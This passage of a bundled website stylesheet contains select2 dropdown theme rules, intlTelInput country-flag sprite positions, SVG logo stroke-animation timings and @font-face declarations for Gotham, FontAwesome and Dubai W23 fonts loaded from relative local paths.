#aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/*!
* intlTelInput.min
*/
.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}
/*!
* svgstyle
*/
.pathWrap{display:block;width:80%;margin:0 auto}.pathWrap:lang(ar_AE){display:none}.pathWrap--ae{display:none}.pathWrap--ae:lang(ar_AE){display:block}.pathWrap-aboutWrap{position:absolute;top:45%;left:0;width:60%;height:auto;transform:translateY(-50%)}.pathWrap-aboutWrap .svgAnimation{opacity:0}.pathWrap-aboutWrap .svgAnimation.is-animated{opacity:1;stroke:#555;stroke-width:1}@keyframes svgAnimation{to{stroke-dashoffset:0}}.svgAnimation{opacity:0}.svgAnimation:lang(ar_AE){opacity:1;stroke-width:1;stroke:transparent;fill:#555;fill-opacity:1}.svgAnimation.is-animated{opacity:1;stroke:#fff;fill:none;stroke-width:2}.svgAnimation.is-animated:lang(en_US){-webkit-animation:svgAnimation 2.1s ease-in-out forwards;-o-animation:svgAnimation 2.1s ease-in-out forwards;animation:svgAnimation 2.1s ease-in-out forwards;transition:opacity .9s,fill-opacity .9s}.svgAnimation.is-animated:lang(ar_AE){stroke:#fff;stroke-width:1;fill-opacity:0}@supports (-ms-ime-align:auto){.svgAnimation.is-animated{stroke-dashoffset:0!important}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.svgAnimation.is-animated{stroke-dashoffset:0!important}}.svgAnimation.is-animated.svgF-line{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:2.1s;animation-delay:2.1s}.svgAnimation.is-animated.svgF-top{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:2.4s;animation-delay:2.4s}.svgAnimation.is-animated.svgF-middle{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:2.55s;animation-delay:2.55s}.svgAnimation.is-animated.svgUture{-webkit-animation-duration:2.1s;animation-duration:2.1s;-webkit-animation-delay:2.7s;animation-delay:2.7s}.svgAnimation.is-animated.svgUture-tSlash{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:3.3s;animation-delay:3.3s}.svgAnimation.is-animated.svgFSecond-line{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:4.8s;animation-delay:4.8s}.svgAnimation.is-animated.svgFSecond-top{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:5.1s;animation-delay:5.1s}.svgAnimation.is-animated.svgFSecond-middle{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:5.25s;animation-delay:5.25s}.svgAnimation.is-animated.svgIrst{-webkit-animation-duration:2.1s;animation-duration:2.1s;-webkit-animation-delay:5.4s;animation-delay:5.4s}.svgAnimation.is-animated.svgIrst-iDot{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:6s;animation-delay:6s}.svgAnimation.is-animated.svgIrst-tSlash{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:7.65s;animation-delay:7.65s}.pathWrap-homeWrap{position:absolute;top:20%;left:0;z-index:1;width:20%;height:auto}.pathWrap-homeWrap:lang(ar_AE){right:0;left:auto}.pathWrap-homeWrap .svgAnimation{opacity:1;stroke:#555;fill:none;stroke-width:2}.pathWrap-homeWrap .svgAnimation:lang(ar_AE){fill:#555!important}.pathWrap-homeWrap .svgAnimation.is-animated{-webkit-animation:none;-o-animation:none;animation:none;opacity:1;stroke:#555;stroke-dashoffset:0}
/*!
* Main Css
*/
@font-face {
	font-family: "fontawesome";
	src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
	font-weight: normal;
	font-style: normal;
        font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/GothamBook-Italic.eot");
	src: url("../textfont/GothamBook-Italic.eot?#iefix") format("embedded-opentype"), url("../textfont/GothamBook-Italic.woff2") format("woff2"), url("../textfont/GothamBook-Italic.woff") format("woff"), url("../textfont/GothamBook-Italic.ttf") format("truetype"), url("../textfont/GothamBook-Italic.svg#GothamBook-Italic") format("svg");
	font-weight: normal;
	font-style: italic;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-Book.eot");
	src: url("../textfont/Gotham-Book.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-Book.woff2") format("woff2"), url("../textfont/Gotham-Book.woff") format("woff"), url("../textfont/Gotham-Book.ttf") format("truetype"), url("../textfont/Gotham-Book.svg#Gotham-Book") format("svg");
	font-weight: 500;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-Bold.eot");
	src: url("../textfont/Gotham-Bold.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-Bold.woff2") format("woff2"), url("../textfont/Gotham-Bold.woff") format("woff"), url("../textfont/Gotham-Bold.ttf") format("truetype"), url("../textfont/Gotham-Bold.svg#Gotham-Bold") format("svg");
	font-weight: bold;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-LightItalic.eot");
	src: url("../textfont/Gotham-LightItalic.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-LightItalic.woff2") format("woff2"), url("../textfont/Gotham-LightItalic.woff") format("woff"), url("../textfont/Gotham-LightItalic.ttf") format("truetype"), url("../textfont/Gotham-LightItalic.svg#Gotham-LightItalic") format("svg");
	font-weight: 300;
	font-style: italic;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-Light.eot");
	src: url("../textfont/Gotham-Light.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-Light.woff2") format("woff2"), url("../textfont/Gotham-Light.woff") format("woff"), url("../textfont/Gotham-Light.ttf") format("truetype"), url("../textfont/Gotham-Light.svg#Gotham-Light") format("svg");
	font-weight: 300;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/GothamMedium.eot");
	src: url("../textfont/GothamMedium.eot?#iefix") format("embedded-opentype"), url("../textfont/GothamMedium.woff2") format("woff2"), url("../textfont/GothamMedium.woff") format("woff"), url("../textfont/GothamMedium.ttf") format("truetype"), url("../textfont/GothamMedium.svg#GothamMedium") format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Hijrnotes PERSONAL USE ONLY";
	src: url("../textfont/HijrnotesPERSONALUSEONLY.eot");
	src: url("../textfont/HijrnotesPERSONALUSEONLY.eot?#iefix") format("embedded-opentype"), url("../textfont/HijrnotesPERSONALUSEONLY.woff2") format("woff2"), url("../textfont/HijrnotesPERSONALUSEONLY.woff") format("woff"), url("../textfont/HijrnotesPERSONALUSEONLY.ttf") format("truetype"), url("../textfont/HijrnotesPERSONALUSEONLY.svg#HijrnotesPERSONALUSEONLY") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Regular.eot");
	src: url("../dubaifont/DubaiW23-Regular.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Regular.woff2") format("woff2"), url("../dubaifont/DubaiW23-Regular.woff") format("woff"), url("../dubaifont/DubaiW23-Regular.ttf") format("truetype"), url("../dubaifont/DubaiW23-Regular.svg#DubaiW23-Regular") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Bold.eot");
	src: url("../dubaifont/DubaiW23-Bold.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Bold.woff2") format("woff2"), url("../dubaifont/DubaiW23-Bold.woff") format("woff"), url("../dubaifont/DubaiW23-Bold.ttf") format("truetype"), url("../dubaifont/DubaiW23-Bold.svg#DubaiW23-Bold") format("svg");
	font-weight: bold;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Medium.eot");
